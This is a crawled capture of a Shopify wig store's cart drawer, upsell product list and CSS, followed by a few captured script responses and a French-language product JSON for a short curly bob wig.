          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr-gb/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/p1_72f55f1c-6632-40c3-9a98-76f0f906e161.png?v=1764663344"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
       BAISI $39  Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837472870483)">ADD</div>
      </div>
    </div>
     <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p2_72ae7858-83ed-4a12-a13a-e83f721a2d52.png?v=1764663350" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $89 Fashion Lace Bob Wig
        <p class="productprice">$89.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837476540499)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p3.jpg?v=1764663360" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $69 Partial Topper Unit( NOT A WIG)
        <p class="productprice">$69.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42343558611027)">ADD</div>
      </div>
    </div>
    <div class="additem">
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p4.png?v=1764663361" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $149 Full Lace Side Part Bleached Knot Short Cut Wig
        <p class="productprice">$149.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(43312119906387)">ADD</div>
      </div>
    </div>
    <div class="additem" style='padding-bottom: 20px;'>
      <div class="productImg">
        <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/p5.png?v=1764663364" alt="Image Description">
      </div>
      <div class="productTitle">
        BAISI $159 Full Lace Light Breathable Short Curly Wig
        <p class="productprice">$159.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42837475622995)">ADD</div>
      </div>
    </div>
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=150771
body_size: 59
content:
lk2('0%3b150752')

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/hairbs.myshopify.com.js?1769227622
body_size: -167
content:
var giftbee_settings_updated='1744908615';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-sexy-side-part-short-curly-wig.js
body_size: 343
content:
{"id":7123721322579,"title":"BAISI Perruque courte bouclée sexy avec raie latérale ","handle":"baisi-sexy-side-part-short-curly-wig","description":"\u003ctable style=\"height: 225px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil que la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 35px;\"\u003e\n\n\u003ctd style=\"height: 35px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 35px; width: 381.997px;\"\u003e\n\n\u003cp\u003e \u003cspan mce-data-marked=\"1\"\u003ePerruque en dentelle\u003c\/span\u003e \u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-11-21T18:07:11+08:00","created_at":"2023-12-26T09:59:38+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":41242695991379,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001553","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque courte bouclée sexy avec raie latérale ","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","options":[{"name":"Titre","position":1,"values":["Default Title"]}],"url":"\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig","media":[{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658134099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658199635,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658101331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658166867,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31529322905683,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}